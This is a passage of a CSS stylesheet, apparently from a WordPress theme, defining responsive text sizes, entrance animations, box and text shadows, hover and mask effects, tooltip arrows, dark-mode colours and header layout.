.lg-y100{bottom:0%}
.lg-x50{left:50%;-webkit-transform:translateX(-50%) !important;-ms-transform:translateX(-50%) !important;transform:translateX(-50%) !important}
.lg-y50{top:50%;-webkit-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important}
.lg-x50.lg-y50{-webkit-transform:translate(-50%, -50%) !important;-ms-transform:translate(-50%, -50%) !important;transform:translate(-50%, -50%) !important}
}
.res-text{font-size:11px}
.widget-area .res-text,.small-1 .res-text,.small-2 .res-text,.small-3 .res-text{font-size:8px}
.small-1 .res-text h6,.small-2 .res-text h6,.small-3 .res-text h6{font-size:10px}
.small-1 .res-text p.lead,.small-2 .res-text p.lead,.small-3 .res-text p.lead{font-size:16px}
.small-4 .res-text{font-size:8.5px}
.small-5 .res-text{font-size:9px}
.small-6 .res-text{font-size:10px}
.small-7 .res-text{font-size:11px}
.small-8 .res-text{font-size:12px}
.small-9 .res-text{font-size:13px}
.small-10 .res-text{font-size:14px}
.small-11 .res-text{font-size:15px}
@media screen and (min-width: 550px){.medium-1 .res-text,.medium-2 .res-text,.medium-3 .res-text,.medium-4 .res-text,.medium-5 .res-text,.medium-6 .res-text,.medium-7 .res-text{font-size:.8vw}
.medium-8 .res-text{font-size:.9vw}
.medium-9 .res-text{font-size:1.15vw}
.medium-10 .res-text{font-size:1.3vw}
.medium-11 .res-text{font-size:1.5vw}
.res-text{font-size:1.8vw}
}
@media screen and (min-width: 850px){.res-text{font-size:16px}
.widget-area .res-text,.large-1 .res-text,.large-2 .res-text,.large-3 .res-text{font-size:8px}
.large-1 .res-text h6,.large-2 .res-text h6,.large-3 .res-text h6{font-size:10px}
.large-1 .res-text p.lead,.large-2 .res-text p.lead,.large-3 .res-text p.lead{font-size:16px}
.large-4 .res-text{font-size:8.5px}
.large-5 .res-text{font-size:9px}
.large-6 .res-text{font-size:10px}
.large-7 .res-text{font-size:11px}
.large-8 .res-text{font-size:12px}
.large-9 .res-text{font-size:13px}
.large-10 .res-text{font-size:14px}
.large-11 .res-text{font-size:15px}
}
[data-animate],.slider [data-animate]{will-change:filter,transform,opacity;-webkit-backface-visibility:hidden;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0 !important;-webkit-transition:opacity .7s ease-in,-webkit-filter 1.3s,-webkit-transform 1.6s;transition:opacity .7s ease-in,-webkit-filter 1.3s,-webkit-transform 1.6s;-o-transition:filter 1.3s,transform 1.6s,opacity .7s ease-in;transition:filter 1.3s,transform 1.6s,opacity .7s ease-in;transition:filter 1.3s,transform 1.6s,opacity .7s ease-in,-webkit-filter 1.3s,-webkit-transform 1.6s}
[data-animate=bounceInLeft],[data-animate=bounceInUp],[data-animate=bounceInDown],[data-animate=bounceInRight],.slider [data-animate=bounceInLeft],.slider [data-animate=bounceInUp],.slider [data-animate=bounceInDown],.slider [data-animate=bounceInRight]{-webkit-transition:opacity .5s ease-in,-webkit-transform .8s cubic-bezier(0, 0.195, 0, 1.465);transition:opacity .5s ease-in,-webkit-transform .8s cubic-bezier(0, 0.195, 0, 1.465);-o-transition:transform .8s cubic-bezier(0, 0.195, 0, 1.465),opacity .5s ease-in;transition:transform .8s cubic-bezier(0, 0.195, 0, 1.465),opacity .5s ease-in;transition:transform .8s cubic-bezier(0, 0.195, 0, 1.465),opacity .5s ease-in,-webkit-transform .8s cubic-bezier(0, 0.195, 0, 1.465)}
[data-animate=bounceInLeft],.slider [data-animate=bounceInLeft]{-webkit-transform:translate3d(-300px, 0, 0);transform:translate3d(-300px, 0, 0)}
[data-animate=blurIn],.slider [data-animate=blurIn]{-webkit-filter:blur(15px);filter:blur(15px)}
[data-animate=fadeInLeft],.slider [data-animate=fadeInLeft]{-webkit-transform:translate3d(-70px, 0, 0);transform:translate3d(-70px, 0, 0)}
[data-animate=fadeInRight],.slider [data-animate=fadeInRight]{-webkit-transform:translate3d(70px, 0, 0);transform:translate3d(70px, 0, 0)}
[data-animate=bounceInUp],[data-animate=fadeInUp],.slider [data-animate=bounceInUp],.slider [data-animate=fadeInUp]{-webkit-transform:translate3d(0, 70px, 0);transform:translate3d(0, 70px, 0)}
[data-animate=bounceInRight],.slider [data-animate=bounceInRight]{-webkit-transform:translate3d(300px, 0, 0);transform:translate3d(300px, 0, 0)}
[data-animate=bounceIn],.slider [data-animate=bounceIn]{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}
[data-animate=bounceInDown],[data-animate=fadeInDown],.slider [data-animate=bounceInDown],.slider [data-animate=fadeInDown]{-webkit-transform:translate3d(0, -70px, 0);transform:translate3d(0, -70px, 0)}
[data-animate=flipInY],.slider [data-animate=flipInY]{-webkit-transform:perspective(400px) rotate3d(0, 1, 0, -90deg) translate3d(15px, 0, 0);transform:perspective(400px) rotate3d(0, 1, 0, -90deg) translate3d(15px, 0, 0);-webkit-backface-visibility:visible;backface-visibility:visible}
[data-animate=flipInX],.slider [data-animate=flipInX]{-webkit-transform:perspective(400px) rotate3d(1, 0, 0, 90deg) translate3d(0, -15px, 0);transform:perspective(400px) rotate3d(1, 0, 0, 90deg) translate3d(0, -15px, 0);-webkit-backface-visibility:visible;backface-visibility:visible}
[data-animated=true],.slider .is-selected [data-animated=true],.row-slider.slider [data-animated=true]{-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1);opacity:1 !important}
.flickity-slider>*:not(.is-selected) [data-animated=true]{-webkit-transition:opacity .3s !important;-o-transition:opacity .3s !important;transition:opacity .3s !important}
[data-animate=none],.slider [data-animate=none]{opacity:1 !important}
[data-animated=true][data-animate=blurIn],.slider [data-animate=blurIn][data-animated=true]{-webkit-filter:blur(0);filter:blur(0)}
[data-animated=false]{-webkit-transition:none !important;-o-transition:none !important;transition:none !important}
.has-shadow [data-animate],[data-animate]:hover{-webkit-transition-delay:0s !important;-o-transition-delay:0s !important;transition-delay:0s !important}
[data-animate-delay="100"]{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}
.nav-anim>li{-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);opacity:0}
.active .nav-anim>li,.nav-anim.active>li,.mfp-ready .nav-anim>li{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}
.nav-anim>li,.col+.col [data-animate],[data-animate-delay="200"],[data-animate]+[data-animate]{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}
.nav-anim>li+li,[data-animate-delay="300"]{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}
.nav-anim>li+li+li,.col+.col+.col [data-animate],[data-animate-delay="400"],[data-animate]+[data-animate]+[data-animate]{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}
.nav-anim>li+li+li+li,[data-animate-delay="500"]{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}
.nav-anim>li+li+li+li+li,.col+.col+.col+.col [data-animate],[data-animate-delay="600"],[data-animate]+[data-animate]+[data-animate]+[data-animate]{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}
.nav-anim>li+li+li+li+li+li,[data-animate-delay="700"]{-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}
.nav-anim>li+li+li+li+li+li+li,.col+.col+.col+.col+.col [data-animate],[data-animate]+[data-animate]+[data-animate]+[data-animate]+[data-animate],[data-animate-delay="800"]{-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}
.nav-anim>li+li+li+li+li+li+li+li,.col+.col+.col+.col+.col+.col [data-animate],[data-animate-delay="900"]{-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}
.nav-anim>li+li+li+li+li+li+li+li+li,.col+.col+.col+.col+.col+.col+.col [data-animate],[data-animate-delay="1000"]{-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}
.slider-type-fade .flickity-slider>*:not(.is-selected) [data-animate]{opacity:0 !important;-webkit-transition:none !important;-o-transition:none !important;transition:none !important}
@-webkit-keyframes stuckMoveDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}
100%{-webkit-transform:translateY(0);transform:translateY(0)}
}
@keyframes stuckMoveDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}
100%{-webkit-transform:translateY(0);transform:translateY(0)}
}
@-webkit-keyframes stuckMoveUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}
100%{-webkit-transform:translateY(0);transform:translateY(0)}
}
@keyframes stuckMoveUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}
100%{-webkit-transform:translateY(0);transform:translateY(0)}
}
@-webkit-keyframes stuckFadeIn{0%{opacity:0}
100%{opacity:1}
}
@keyframes stuckFadeIn{0%{opacity:0}
100%{opacity:1}
}
.is-border{border-width:1px;border-style:solid;border-color:#ececec;position:absolute;pointer-events:none;border-radius:0;margin:0;top:0;bottom:0;right:0;left:0}
.is-dashed{border-style:dashed}
.is-dotted{border-style:dotted}
.has-shadow.box:not(.box-overlay):not(.box-shade),.has-shadow .box:not(.box-overlay):not(.box-shade){background-color:#fff}
.dark .has-shadow.box:not(.box-overlay):not(.box-shade),.dark .has-shadow .box:not(.box-overlay):not(.box-shade){background-color:#333}
.row-box-shadow-1 .col-inner,.row-box-shadow-2 .col-inner,.row-box-shadow-3 .col-inner,.row-box-shadow-4 .col-inner,.row-box-shadow-5 .col-inner,.row-box-shadow-1-hover .col-inner,.row-box-shadow-2-hover .col-inner,.row-box-shadow-3-hover .col-inner,.row-box-shadow-4-hover .col-inner,.row-box-shadow-5-hover .col-inner,.box-shadow-1,.box-shadow-2,.box-shadow-3,.box-shadow-4,.box-shadow-5,.box-shadow-1-hover,.box-shadow-2-hover,.box-shadow-3-hover,.box-shadow-4-hover,.box-shadow-5-hover{-webkit-transition:background-color .3s,color .3s,opacity .3s,-webkit-transform .3s,-webkit-box-shadow .3s;transition:background-color .3s,color .3s,opacity .3s,-webkit-transform .3s,-webkit-box-shadow .3s;-o-transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s,-webkit-transform .3s,-webkit-box-shadow .3s}
.row-box-shadow-1 .col-inner,.row-box-shadow-1-hover .col-inner:hover,.box-shadow-1,.box-shadow-1-hover:hover{-webkit-box-shadow:0 1px 3px -2px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px -2px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}
.box-shadow,.row-box-shadow-2 .col-inner,.row-box-shadow-2-hover .col-inner:hover,.box-shadow-2,.box-shadow-2-hover:hover{-webkit-box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}
.row-box-shadow-3 .col-inner,.row-box-shadow-3-hover .col-inner:hover,.box-shadow-3,.box-shadow-3-hover:hover{-webkit-box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.22);box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.22)}
.row-box-shadow-4 .col-inner,.row-box-shadow-4-hover .col-inner:hover,.box-shadow-4,.box-shadow-4-hover:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1)}
.row-box-shadow-5 .col-inner,.row-box-shadow-5-hover .col-inner:hover,.box-shadow-5,.box-shadow-5-hover:hover{-webkit-box-shadow:0px 30px 40px 0px rgba(0,0,0,.2);box-shadow:0px 30px 40px 0px rgba(0,0,0,.2)}
.row-box-shadow-5-hover .col-inner:hover,.box-shadow-5-hover:hover,.box-shadow-4-hover:hover,.row-box-shadow-4-hover .col-inner:hover{-webkit-transform:translateY(-6px);-ms-transform:translateY(-6px);transform:translateY(-6px)}
.text-shadow,.text-shadow-1{text-shadow:1px 1px 1px rgba(0,0,0,.3)}
.text-shadow-2{text-shadow:2px 2px 5px rgba(0,0,0,.4)}
.text-shadow-3{text-shadow:3px 3px 8px rgba(0,0,0,.4)}
.text-shadow-4{text-shadow:3px 3px 12px rgba(0,0,0,.5)}
.text-shadow-5{text-shadow:5px 5px 16px rgba(0,0,0,.6)}
a.hotspot{background-color:#000;color:#fff;border-radius:99px;opacity:.8;font-weight:bolder;display:block;padding:0;line-height:1.5em;text-align:center;height:1.5em;width:1.5em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}
a.hotspot i{font-size:.8em}
a.hotspot:hover{opacity:1;color:#000 !important;background-color:#fff !important}
.has-hover .bg,.has-hover [class*=image-] img{-webkit-transition:opacity .6s,-webkit-filter .6s,-webkit-transform .6s,-webkit-box-shadow .3s;transition:opacity .6s,-webkit-filter .6s,-webkit-transform .6s,-webkit-box-shadow .3s;-o-transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s;transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s;transition:filter .6s,opacity .6s,transform .6s,box-shadow .3s,-webkit-filter .6s,-webkit-transform .6s,-webkit-box-shadow .3s}
.bg-color .bg,.bg-grayscale:hover .bg,.has-hover .image-color img,.has-hover:hover .image-grayscale img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}
.bg-color:hover .bg,.has-hover:hover .image-color img{-webkit-filter:grayscale(0);filter:grayscale(0)}
.bg-zoom:hover .bg,.has-hover:hover .image-zoom img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.bg-zoom-long .bg,.has-hover .image-zoom-long img{-webkit-transition:-webkit-transform 5s !important;transition:-webkit-transform 5s !important;-o-transition:transform 5s !important;transition:transform 5s !important;transition:transform 5s, -webkit-transform 5s !important}
.bg-zoom-long .bg,.has-hover:hover .image-zoom-long img{-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}
.bg-zoom-fade:hover .bg,.has-hover:hover .image-zoom-fade img{opacity:.7;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.bg-glow:hover .bg,.has-hover:hover .image-glow img{-webkit-filter:brightness(1.1);filter:brightness(1.1)}
.bg-fade-out:hover .bg,.has-hover:hover .image-fade-out img{opacity:.7}
.image-fade:hover .bg,.has-hover:hover .image-fade img{opacity:.6}
.bg-fade-in .bg,.image-fade-in img{opacity:.7}
.bg-fade-in:hover .bg,.has-hover:hover .image-fade-in img{opacity:1}
.bg-blur:hover .bg,.has-hover:hover .image-blur img{-webkit-filter:blur(5px);filter:blur(5px)}
.bg-overlay-remove:hover .overlay,.bg-overlay-add:not(:hover) .overlay,.has-hover:hover .image-overlay-remove .overlay,.has-hover:not(:hover) .image-overlay-add .overlay{opacity:0}
.bg-overlay-remove-50:hover .overlay,.bg-overlay-add-50:not(:hover) .overlay,.has-hover:hover .image-overlay-remove-50 .overlay,.has-hover:not(:hover) .image-overlay-add-50 .overlay{opacity:.5}
.has-mask{overflow:hidden;-webkit-transform:translateZ(0px);transform:translateZ(0px)}
.mask-circle{-webkit-clip-path:circle(50% at center);clip-path:circle(50% at center)}
.mask-angled{-webkit-clip-path:polygon(0 calc(0% + 30px), 100% 0, 100% 100%, 0 100%);clip-path:polygon(0 calc(0% + 30px), 100% 0, 100% 100%, 0 100%)}
.mask-angled-right{-webkit-clip-path:polygon(0 0, 100% calc(0% + 30px), 100% 100%, 0 100%);clip-path:polygon(0 0, 100% calc(0% + 30px), 100% 100%, 0 100%)}
.mask-arrow{-webkit-clip-path:polygon(0 0, calc(50% - 30px) 0, 50% calc(0% + 30px), calc(50% + 30px) 0, 100% 0, 100% 100%, 0 100%);clip-path:polygon(0 0, calc(50% - 30px) 0, 50% calc(0% + 30px), calc(50% + 30px) 0, 100% 0, 100% 100%, 0 100%)}
.mask-angled-large{-webkit-clip-path:polygon(0 calc(0% + 60px), 100% 0, 100% 100%, 0 100%);clip-path:polygon(0 calc(0% + 60px), 100% 0, 100% 100%, 0 100%)}
.mask-angled-right-large{-webkit-clip-path:polygon(0 0, 100% 0, 100% calc(100% - 60px), 0 100%);clip-path:polygon(0 0, 100% 0, 100% calc(100% - 60px), 0 100%)}
.mask-arrow-large{-webkit-clip-path:polygon(0 0, calc(50% - 60px) 0, 50% calc(0% + 60px), calc(50% + 60px) 0, 100% 0, 100% 100%, 0 100%);clip-path:polygon(0 0, calc(50% - 60px) 0, 50% calc(0% + 60px), calc(50% + 60px) 0, 100% 0, 100% 100%, 0 100%)}
.mask-angled-right,.mask-arrow,.mask-angled{margin-top:-30px}
.mask-angled-right-large,.mask-arrow-large,.mask-angled-large{margin-top:-60px}
[data-parallax]:not(.parallax-active){opacity:0}
[data-parallax]{will-change:transform !important}
[data-parallax-container]{overflow:hidden}
[data-parallax]:not(.parallax-active) .bg{opacity:0}
.shade{content:" ";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.2);background:-webkit-gradient(linear, left bottom, left top, from(#323232), color-stop(33%, rgba(50, 50, 50, 0)));background:-o-linear-gradient(bottom, #323232 0%, rgba(50, 50, 50, 0) 33%);background:linear-gradient(to top, #323232 0%, rgba(50, 50, 50, 0) 33%);opacity:.3;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}
.shade-top{opacity:.4;background:rgba(0,0,0,.2);background:-webkit-gradient(linear, left top, left bottom, from(black), color-stop(70%, rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0) 70%);background:linear-gradient(to bottom, black 0%, rgba(0, 0, 0, 0) 70%)}
.box:hover .shade{opacity:.5}
.box-shade:not(.dark) .shade{opacity:.8;background:rgba(255,255,255,.2);background:-webkit-gradient(linear, left bottom, left top, from(white), color-stop(33%, rgba(255, 255, 255, 0)));background:-o-linear-gradient(bottom, white 0%, rgba(255, 255, 255, 0) 33%);background:linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 33%)}
.show-on-hover,.hover-slide,.hover-slide-in,.hover-zoom,.hover-zoom-in{opacity:0;-webkit-transition:opacity .5s,max-height .6s,-webkit-transform .3s,-webkit-filter .6s;transition:opacity .5s,max-height .6s,-webkit-transform .3s,-webkit-filter .6s;-o-transition:opacity .5s,transform .3s,max-height .6s,filter .6s;transition:opacity .5s,transform .3s,max-height .6s,filter .6s;transition:opacity .5s,transform .3s,max-height .6s,filter .6s,-webkit-transform .3s,-webkit-filter .6s;-webkit-filter:blur(0);filter:blur(0);pointer-events:none}
.hover-slide{-webkit-transform:translateY(15%) translateZ(0);transform:translateY(15%) translateZ(0)}
.hover-slide-in{-webkit-transform:translateY(100%) translateZ(0);transform:translateY(100%) translateZ(0)}
.box-text-middle .box-text.hover-slide{-webkit-transform:translateY(-40%) translateZ(0);transform:translateY(-40%) translateZ(0)}
.hover-fade-out{-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}
.has-hover:hover .hover-fade-out{opacity:0}
.hover-invert{opacity:1 !important;-webkit-filter:invert(0);filter:invert(0)}
.has-hover:hover .hover-invert{-webkit-filter:invert(100%);filter:invert(100%)}
.hover-reveal{-webkit-transition:all .6s;-o-transition:all .6s;transition:all .6s;opacity:0;-webkit-transform:translateY(15%) translateZ(0);transform:translateY(15%) translateZ(0);max-height:0}
.has-hover:hover .hover-reveal{opacity:1;max-height:150px}
.has-hover:hover .hover-reveal.reveal-small{max-height:30px}
.hover-blur{opacity:0;-webkit-transition:opacity .3s,-webkit-filter .3s;transition:opacity .3s,-webkit-filter .3s;-o-transition:filter .3s,opacity .3s;transition:filter .3s,opacity .3s;transition:filter .3s,opacity .3s,-webkit-filter .3s;-webkit-filter:blur(10px);filter:blur(10px)}
.has-hover:hover .hover-blur{opacity:1;-webkit-filter:blur(0) !important;filter:blur(0) !important}
.hover-zoom{-webkit-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0)}
.box-text-middle .box-text.hover-zoom{-webkit-transform:scale(1.1) translateZ(0) translateY(-50%);transform:scale(1.1) translateZ(0) translateY(-50%)}
.hover-zoom-in{-webkit-transform:scale(0.9) translateZ(0);transform:scale(0.9) translateZ(0)}
.box-text-middle .box-text.hover-zoom-in{-webkit-transform:scale(0.9) translateZ(0) translateY(-50%);transform:scale(0.9) translateZ(0) translateY(-50%)}
.hover-bounce{opacity:1 !important;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s;-webkit-transform:scale(1) translateZ(0) translateY(10px) !important;transform:scale(1) translateZ(0) translateY(10px) !important}
.has-hover:hover .hover-bounce{-webkit-transform:scale(1) translateZ(0) translateY(0) !important;transform:scale(1) translateZ(0) translateY(0) !important}
.box-text-middle .hover-bounce{-webkit-transform:scale(1) translateZ(0) translateY(-40%) !important;transform:scale(1) translateZ(0) translateY(-40%) !important}
.box-text-middle:hover .box-text.hover-bounce{-webkit-transform:scale(1) translateZ(0) translateY(-50%) !important;transform:scale(1) translateZ(0) translateY(-50%) !important}
.has-hover:hover img.show-on-hover{opacity:1}
.has-hover:hover .hover-slide,.has-hover:hover .hover-slide-in,.has-hover:hover .hover-zoom,.has-hover:hover .hover-zoom-in,.has-hover:hover .show-on-hover{opacity:1;-webkit-transform:scale(1) translateZ(0) translateY(0) !important;transform:scale(1) translateZ(0) translateY(0) !important;pointer-events:inherit}
.has-hover:hover .show-on-hover.center,.box-text-middle:hover .show-on-hover.box-text{-webkit-transform:scale(1) translateZ(0) translateY(-50%) !important;transform:scale(1) translateZ(0) translateY(-50%) !important}
.slider .has-slide-effect{overflow:hidden;background-color:transparent !important}
.slider .has-slide-effect .bg{opacity:0;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}
.slide-zoom-in .bg,.slide-zoom-in-fast .bg{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.slide-zoom-out-fast .bg,.slide-zoom-out .bg{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}
.has-slide-effect.is-selected .bg{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity 1s,-webkit-transform 20s ease-out;transition:opacity 1s,-webkit-transform 20s ease-out;-o-transition:opacity 1s,transform 20s ease-out;transition:opacity 1s,transform 20s ease-out;transition:opacity 1s,transform 20s ease-out,-webkit-transform 20s ease-out}
.slide-fade-in.is-selected .bg{-webkit-transition:opacity 3.5s;-o-transition:opacity 3.5s;transition:opacity 3.5s}
.slide-fade-in-fast.is-selected .bg{-webkit-transition:opacity 1.5s;-o-transition:opacity 1.5s;transition:opacity 1.5s}
.slide-zoom-in-fast.is-selected .bg,.slide-zoom-in.is-selected .bg{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}
.slide-zoom-out-fast.is-selected .bg{-webkit-transition:opacity 1s,-webkit-transform 5s ease-out;transition:opacity 1s,-webkit-transform 5s ease-out;-o-transition:opacity 1s,transform 5s ease-out;transition:opacity 1s,transform 5s ease-out;transition:opacity 1s,transform 5s ease-out,-webkit-transform 5s ease-out}
.button.tooltip{opacity:1}
.tooltipster-default{border-radius:5px;background:#111;color:#fff;-webkit-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s;opacity:0}
.tooltipster-default a{color:#eee}
.tooltipster-default:hover{color:#fff}
.tooltipster-fade-show{opacity:1}
.tooltipster-default .tooltipster-content{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding:8px 10px;overflow:hidden}
.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}
.tooltipster-base .tooltipster-content{overflow:hidden}
.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}
.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}
.tooltipster-arrow-top span,.tooltipster-arrow-top-right span,.tooltipster-arrow-top-left span{border-left:8px solid transparent !important;border-right:8px solid transparent !important;border-top:8px solid;bottom:-7px}
.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{border-left:9px solid transparent !important;border-right:9px solid transparent !important;border-top:9px solid;bottom:-7px}
.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-right span,.tooltipster-arrow-bottom-left span{border-left:8px solid transparent !important;border-right:8px solid transparent !important;border-bottom:8px solid;top:-7px}
.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{border-left:9px solid transparent !important;border-right:9px solid transparent !important;border-bottom:9px solid;top:-7px}
.tooltipster-arrow-top span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom .tooltipster-arrow-border{left:0;right:0;margin:0 auto}
.tooltipster-arrow-top-left span,.tooltipster-arrow-bottom-left span{left:6px}
.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border{left:5px}
.tooltipster-arrow-top-right span,.tooltipster-arrow-bottom-right span{right:6px}
.tooltipster-arrow-top-right .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{right:5px}
.tooltipster-arrow-left span,.tooltipster-arrow-left .tooltipster-arrow-border{border-top:8px solid transparent !important;border-bottom:8px solid transparent !important;border-left:8px solid;top:50%;margin-top:-7px;right:-7px}
.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent !important;border-bottom:9px solid transparent !important;border-left:9px solid;margin-top:-8px}
.tooltipster-arrow-right span,.tooltipster-arrow-right .tooltipster-arrow-border{border-top:8px solid transparent !important;border-bottom:8px solid transparent !important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}
.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent !important;border-bottom:9px solid transparent !important;border-right:9px solid;margin-top:-8px}
.dark,.dark p,.dark td{color:#f1f1f1}
.dark a.lead,.dark label,.dark .heading-font,.dark h1,.dark h2,.dark h3,.dark h4,.dark h5,.dark h6,.hover-dark:hover p,.hover-dark:hover h1,.hover-dark:hover h2,.hover-dark:hover h3,.hover-dark:hover h4,.hover-dark:hover h5,.hover-dark:hover h6,.hover-dark:hover a{color:#fff}
.dark .stars a+a,.dark .product-section,.dark .product-footer .woocommerce-tabs{border-color:rgba(255,255,255,.2)}
.nav-dark .is-outline,.dark .nav>li>a,.dark .nav>li.html,.dark .nav-vertical li li.menu-item-has-children>a,.dark .nav-vertical>li>ul li a,.nav-dropdown.dark>li>a,.nav-dropdown.dark .nav-column>li>a,.nav-dark .nav>li>a,.nav-dark .nav>li>button{color:rgba(255,255,255,.8)}
.dark .nav>li>a:hover,.dark .nav>li.active>a,.dark .nav>li>a.active .nav-dark .nav>li.current>a,.nav-dark .nav>li>a:hover,.nav-dark .nav>li.active>a,.nav-dropdown.dark>li>a:hover,.nav-dropdown.dark .nav-column>li>a:hover,.nav-dark a.plain:hover,.nav-dark .nav>li>a.active{color:#fff}
.dark.nav-dropdown.nav-dropdown-bold>li.nav-dropdown-col,.dark.nav-dropdown.nav-dropdown-simple>li.nav-dropdown-col,.nav-dropdown.dark .nav-column>li>a,.nav-dropdown.dark>li>a,.nav-dark .nav>li.header-divider,.nav-dark .header-divider:after,.nav-dark .nav-divided>li+li>a:after{border-color:rgba(255,255,255,.2)}
.dark .nav-vertical li li.menu-item-has-children>a,.nav-dark .nav-vertical li li.menu-item-has-children>a,.nav-dark .nav>li.html,.nav-dark .header-button{color:#fff}
.nav-box a:hover span.amount,.nav-dark span.amount{color:currentColor}
html{overflow-x:hidden}
@media(max-width: 849px){body{overflow-x:hidden}
}
#wrapper,#main{background-color:#fff;position:relative}
#main.dark{background-color:#333}
.page-wrapper{padding-top:30px;padding-bottom:30px;
    background: white;
}
.page-wrapper-full{padding-top:0}
.is-sticky-column{will-change:min-height}
.is-sticky-column__inner{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);will-change:position,transform}
.ux-body-overlay{display:block;position:fixed;top:0;left:0;bottom:0;right:0;height:100%;width:100%;background-color:rgba(0,0,0,.3);z-index:29;opacity:0;visibility:hidden;-webkit-transition:visibility .3s,opacity .3s ease-in-out;-o-transition:visibility .3s,opacity .3s ease-in-out;transition:visibility .3s,opacity .3s ease-in-out}
.ux-body-overlay--hover-active,.ux-body-overlay--click-active{opacity:1;visibility:visible}
.header,.header-wrapper{width:100%;z-index:30;position:relative;background-size:cover;background-position:50% 0;-webkit-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}
.header-bg-color{background-color:rgba(255,255,255,.9)}
.header-top,.header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap}
